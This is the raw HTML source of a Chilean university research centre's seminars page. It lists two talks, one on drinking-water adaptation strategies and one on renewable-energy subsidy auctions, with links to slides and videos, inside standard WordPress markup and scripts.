!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-272 page-child parent-pageid-16 wp-custom-logo wp-theme-ucurantiacos" >
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5PTGZM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header class="uc-header position-relative">
    <div id="uc-global-topbar"></div>    <nav class="uc-navbar ">
        <!-- Menú para versión Escritorio -->
        <div class="container d-none d-lg-block">
            <div class="row">
                <div class="col-lg-3">
                    <a href="https://cambioglobal.uc.cl" rel="home" aria-current="page">
                        <img src="[data-uri]" class="custom-logo-brand object-fit-contain lazyload ewww_webp_lazy_load" alt="" data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" decoding="async" width="2150" height="651" data-eio-rwidth="2150" data-eio-rheight="651" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png.webp"><noscript><img src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" class="custom-logo-brand object-fit-contain" alt="" data-eio="l"></noscript>
                    </a>
                </div>
                <div class="col-lg-9">
                <ul class="uc-navbar_nav"> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/quienes-somos/" class="uc-btn btn-inline " >Quiénes somos<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/sobre-el-centro/" class="uc-btn" >Sobre el centro</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/nosotros/" class="uc-btn" >Nosotros</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/colaboradores/" class="uc-btn" >Colaboradores</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/quienes-somos/oportunidades-laborales/" class="uc-btn" >Oportunidades laborales</a></li></ul></li> <li class="nav-item "><a href="https://cambioglobal.uc.cl/proyectos/" class="uc-btn btn-inline " >Proyectos</a></li> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/investigacion/" class="uc-btn btn-inline " >Investigación<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/investigacion/lineas-de-investigacion/" class="uc-btn" >Líneas de investigación</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/investigacion/publicaciones/" class="uc-btn" >Publicaciones</a></li></ul></li> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/extension/" class="uc-btn btn-inline " >Extensión<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/extension/columnas-de-opinion/" class="uc-btn" >Columnas de opinión</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/extension/publicaciones-de-extension/" class="uc-btn" >Publicaciones de extensión</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/extension/seminarios/" class="uc-btn parent-active"  aria-current="page">Seminarios</a></li></ul></li> <li class="nav-item uc-navbar-dropdown "><a href="https://cambioglobal.uc.cl/recursos/" class="uc-btn btn-inline " >Recursos<i class="uc-icon">arrow_drop_down</i></a><ul class="uc-navbar-dropdown_menu"> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/que-es-el-cambio-global/" class="uc-btn" >¿Qué es el cambio global?</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/presentaciones-de-difusion/" class="uc-btn" >Presentaciones de difusión</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/anuarios/" class="uc-btn" >Anuarios</a></li> <li class="dropdown_item--heading "><a href="https://cambioglobal.uc.cl/recursos/glosario/" class="uc-btn" >Glosario</a></li></ul></li> <li class="nav-item "><a href="https://cambioglobal.uc.cl/contacto/" class="uc-btn btn-inline " >Contacto</a></li></ul>                </div>
            </div>
        </div>
        <!-- Menú para versión Móvil -->
        <div class="uc-navbar_mobile navbar_mobile-slide d-block d-lg-none">
            <div class="uc-navbar_mobile-bar navbar-brand">
            <div class="uc-navbar_mobile-logo navbar-light">
                <a href="https://cambioglobal.uc.cl" rel="home" aria-current="page">
                    <img width="260" height="75" src="[data-uri]" class="custom-logo-brand object-fit-contain lazyload ewww_webp_lazy_load" alt="" data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" decoding="async" data-eio-rwidth="2150" data-eio-rheight="651" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png.webp"><noscript><img width="260" height="75" src="https://cambioglobal.uc.cl/wp-content/uploads/2023/09/Logo_CCG_2020_Color_Alta.png" class="custom-logo-brand object-fit-contain" alt="" data-eio="l"></noscript>
                </a>
            </div>
            <a href="javascript:void(0);" class="uc-navbar_mobile-button">
                <span class="uc-icon"></span>
            </a>
            </div>
            <div class="uc-navbar_mobile-content">
                <ul class="uc-navbar_mobile-list position-relative"><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/quienes-somos/" >Quiénes somos</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Quiénes somos</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/sobre-el-centro/" >Sobre el centro</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/nosotros/" >Nosotros</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/colaboradores/" >Colaboradores</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/quienes-somos/oportunidades-laborales/" >Oportunidades laborales</a></li></ul></li><li class="list-item "><a href="https://cambioglobal.uc.cl/proyectos/" >Proyectos</a></li><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/investigacion/" >Investigación</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Investigación</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/investigacion/lineas-de-investigacion/" >Líneas de investigación</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/investigacion/publicaciones/" >Publicaciones</a></li></ul></li><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/extension/" >Extensión</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Extensión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/extension/columnas-de-opinion/" >Columnas de opinión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/extension/publicaciones-de-extension/" >Publicaciones de extensión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/extension/seminarios/" >Seminarios</a></li></ul></li><li class="list-item has-list-children flex-row flex-row-reverse justify-content-end "><a class="list-open ml-auto" href="#"><i class="uc-icon icon-size--sm">arrow_forward_ios</i></a><a class="flex-grow-1" href="https://cambioglobal.uc.cl/recursos/" >Recursos</a><ul class="list-item list-children"><li class="list-item"><a href="#" class="list-close"><div class="uc-icon icon-size--sm">arrow_back_ios</div>Recursos</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/que-es-el-cambio-global/" >¿Qué es el cambio global?</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/presentaciones-de-difusion/" >Presentaciones de difusión</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/anuarios/" >Anuarios</a></li><li class="list-item "><a href="https://cambioglobal.uc.cl/recursos/glosario/" >Glosario</a></li></ul></li><li class="list-item "><a href="https://cambioglobal.uc.cl/contacto/" >Contacto</a></li></ul>                <div class="uc-navbar_mobile-direct">
                    <div class="uc-subtitle mb-12">Accesos Directos</div>
                                                <a href="http://uc.cl/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Ir al sitio UC                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="http://bibliotecas.uc.cl/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Biblioteca                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://donaciones.uc.cl/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Donaciones                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://sso.uc.cl/cas/login" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Mi Portal UC                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://correo.uc.cl" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        Correo                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://twitter.com/CambioGlobalUC" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        <img src="[data-uri]" alt="Twitter" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" alt="Twitter" data-eio="l"></noscript>
                                                                        Twitter                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                <a href="https://www.facebook.com/CambioGlobalUC/" target="_blank" 
                                rel="noopener noreferrer"  class="uc-pill uc-pill-social mb-12">
                                <div class="uc-btn btn-inline">
                                                                        <img src="[data-uri]" alt="Facebook" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" alt="Facebook" data-eio="l"></noscript>
                                                                        Facebook                                    <div class="uc-icon">launch</div>
                                </div>
                            </a>
                                                                                                                                                                    </div>
            </div>
        </div>
    </nav>
</header>
<!-- Content here -->
<div class="container"><ol class="uc-breadcrumb flex-wrap mt-12 mb-32"><li class="uc-breadcrumb_item"><a href="https://cambioglobal.uc.cl/">Inicio</a><i class="uc-icon">keyboard_arrow_right</i></li><li class="uc-breadcrumb_item"><a href="https://cambioglobal.uc.cl/extension/">Extensión</a><i class="uc-icon">keyboard_arrow_right</i></li><li class="uc-breadcrumb_item current">Seminarios</li></ol></div><div class="container mb-60"><div class="d-flex align-items-center mb-60"><h1>Seminarios</h1><span class="uc-heading-decoration"></span></div><style data-name="tangible-template-inline-style">
    .seminario-img {
        display: flex;
        align-items: center;
        justify-content: center;
        height: 260px;
        border: 1px solid #ccc;
      border-radius: 4px;
     overflow: hidden;
    }

.seminario-img img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}
</style><!-- Parsed and cached: {"time":"2025-04-22 11:41:28","type":"tangible_template","id":596} -->

    
        <div class="row mb-60">
            <div class="col-md-4 mb-32">
                <div class="seminario-img">
                    <img decoding="async" src="[data-uri]" alt="Estrategias de Adaptación para el suministro de agua potable: Análisis bajo un contexto de mercado de agua y profunda incertidumbre" data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/agua-potable.jpg" class="lazyload ewww_webp_lazy_load" width="1200" height="1095" data-eio-rwidth="1200" data-eio-rheight="1095" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/agua-potable.jpg.webp" /><noscript><img decoding="async" src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/agua-potable.jpg" alt="Estrategias de Adaptación para el suministro de agua potable: Análisis bajo un contexto de mercado de agua y profunda incertidumbre" data-eio="l" /></noscript>
                </div>
            </div>
            <div class="col-md-8">
                <h2 class="h3">
                    Estrategias de Adaptación para el suministro de agua potable: Análisis bajo un contexto de mercado de agua y profunda incertidumbre
                </h2>
                <div class="uc-text-divider divider-primary my-20"></div>
                <p>
                    
<p><strong>Expositor</strong><br><a href="https://cambioglobal.uc.cl/personas/sebastian-vicuna/" data-type="personas" data-id="210">Sebastián Vicuña D.</a></p>



<p>En esta segunda sesión, contamos con la presentación del Ingeniero Hidráulico y Director de nuestro Centro de Cambio Global. Sebastián se desempeña como docente del Departamento de Ingeniería Hidráulica y Ambiental de la Faculta de Ingeniería UC, además de formar parte del Centro de Investigación para la Gestión Integrada del Riesgo de Desastres CIGIDEN. Hot nos presentará el trabajo “Estrategias de Adaptación para el suministro de agua potable: Análisis bajo un contexto de mercado de agua y profunda incertidumbre”</p>



<p><a href="https://drive.google.com/file/d/1R0EHJ14VBlzdaO457PhNLSc7IEWI-a1l/view?usp=sharing" target="_blank" rel="noreferrer noopener">Link a presentación</a></p>



<p><a href="https://youtu.be/N8sb1BoRyDc" target="_blank" rel="noreferrer noopener">Registro en video (YouTube)</a></p>

                </p>

            </div>
        </div>
      
      <hr class="uc-hr my-60" />
        
      
    
        <div class="row mb-60">
            <div class="col-md-4 mb-32">
                <div class="seminario-img">
                    <img decoding="async" src="[data-uri]" alt="Subsidio a las tecnologías renovables y almacenamiento: ¿Subastas que diferencian por tecnología?" data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/panel-solar.jpg" class="lazyload ewww_webp_lazy_load" width="1200" height="900" data-eio-rwidth="1200" data-eio-rheight="900" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/panel-solar.jpg.webp" /><noscript><img decoding="async" src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/panel-solar.jpg" alt="Subsidio a las tecnologías renovables y almacenamiento: ¿Subastas que diferencian por tecnología?" data-eio="l" /></noscript>
                </div>
            </div>
            <div class="col-md-8">
                <h2 class="h3">
                    Subsidio a las tecnologías renovables y almacenamiento: ¿Subastas que diferencian por tecnología?
                </h2>
                <div class="uc-text-divider divider-primary my-20"></div>
                <p>
                    
<p><strong>Expositor</strong><br>Juan Pablo Montero</p>



<p>En esta primera sesión, contaremos con la presentación del ingeniero y economista Juan Pablo Montero Ph.D. asociado a la Facultad de Ciencias Económicas y Administrativas UC, el Instituto de Sistemas Complejos de ingeniería ISCI, además de ser miembro de nuestro Centro, quien presentará su trabajo “Subsidio a las tecnologías renovables y almacenamiento: ¿Subastas que diferencian por tecnología?”</p>



<p><a href="https://drive.google.com/file/d/1GzHb8g3gBBVpzXwJN5m61JuiMm75WFyT/view?usp=sharing" target="_blank" rel="noreferrer noopener">Link a presentación</a></p>



<p><a rel="noreferrer noopener" href="https://youtu.be/1yVUCjQ36kI" target="_blank">Registro en video (YouTube)</a></p>

                </p>

            </div>
        </div>
      
        
    


</div>
<footer class="uc-footer ">
    <div class="container pb-80">
  <div class="row align-items-center justify-content-between">
    <div class="col-lg-4 mb-32">
            <img src="[data-uri]" class="attachment-full size-full lazyload ewww_webp_lazy_load" alt="Pontifica Universidad Católica de Chile" loading="lazy"  data-src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/LOGOCAMBIOGLOBALW.png" decoding="async" width="280" height="85" data-eio-rwidth="280" data-eio-rheight="85" data-src-webp="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/LOGOCAMBIOGLOBALW.png.webp"><noscript><img src="https://cambioglobal.uc.cl/wp-content/uploads/2023/07/LOGOCAMBIOGLOBALW.png" class="attachment-full size-full" alt="Pontifica Universidad Católica de Chile" loading="lazy"  data-eio="l"></noscript>

      <div class="uc-subtitle color-white mt-32 mb-16">Centro Cambio Global UC</div>
              <div class="mb-16">Vicuña Mackenna 4860, Macul</div>
                          <div class="mb-16"><i class="uc-icon">phone</i> +569 5504 4137</div>
            <ul class="uc-footer_social">
        <!-- agregar enlaces a redes sociales correspondientes -->
                  <li>
            <a href="https://twitter.com/CambioGlobalUC" target="_blank" rel="noopener noreferrer">
              <img src="[data-uri]" alt="Twitter" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-twitter.svg" alt="Twitter" data-eio="l"></noscript>
            </a>
          </li>
                          <li>
            <a href="https://www.facebook.com/CambioGlobalUC/" target="_blank" rel="noopener noreferrer">
              <img src="[data-uri]" alt="Facebook" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" decoding="async" class="lazyload"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/social-icon-facebook.svg" alt="Facebook" data-eio="l"></noscript>
            </a>
          </li>
                                              </ul>
    </div>
    <div class="col-lg-4 text-left text-lg-right mb-32">
      <div class="uc-footer_list-title">
        <p>
          Acreditación
        </p>
        <a href="https://acreditacion.uc.cl/" target="_blank">
          <img src="[data-uri]" style="max-width: 135px;" alt="Logo de la Comisión Nacional de Acreditación" class="img-fluid lazyload" data-src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/acreditaciones/acreditacion-02.svg" decoding="async"><noscript><img src="https://kit-digital-uc-prod.s3.amazonaws.com/assets/acreditaciones/acreditacion-02.svg" style="max-width: 135px;" alt="Logo de la Comisión Nacional de Acreditación" class="img-fluid" data-eio="l"></noscript>
        </a>
      </div>

    </div>
        <div class="col-lg-12 mt-24">
      <a href="https://protecciondedatos.uc.cl/politicas " target="_blank"><i class="uc-icon icon-shape--rounded mr-4">verified_user</i>Políticas de Privacidad</a>
    </div>
  </div>
</div><div id="uc-global-footer"></div></footer>
    <div class="uc-dev-footer">
        <div class="container">
            <ul class="uc-footer-dev_content">
                                    <li>Diseño y desarrollo: <a href="https://www.urantiacos.cl/" target="_blank" rel="noopener noreferrer" class="">Urantiacos</a></li>
                    <li>Sitio administrado por: Centro UC Cambio Global</li>
                                <li>Utilizando el <a href="https://kitdigital.uc.cl/" target="_blank" rel="noopener noreferrer" class="">Kit Digital UC</a></li>
            </ul>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ucurantiacos/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/js/RestApi.js?ver=1" id="restApi-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/js/PostsList.js?ver=1" id="postsList-js"></script>
<script type="text/javascript" src="https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/app.js?ver=1" id="app-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cambioglobal.uc.cl/wp-includes/js/wp-emoji-release.min.js?ver=cafc4879bf32dfe0ed9a56ae2d5c6af1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cambioglobal.uc.cl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
    $(".tangible-paginator-buttons").addClass("uc-pagination");
	 $(".tangible-paginator-button").addClass("page-item");
});

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://kit-digital-uc-prod.s3.amazonaws.com/uc-kitdigital/js/uc-kitdigital.js"></script></body>
</html>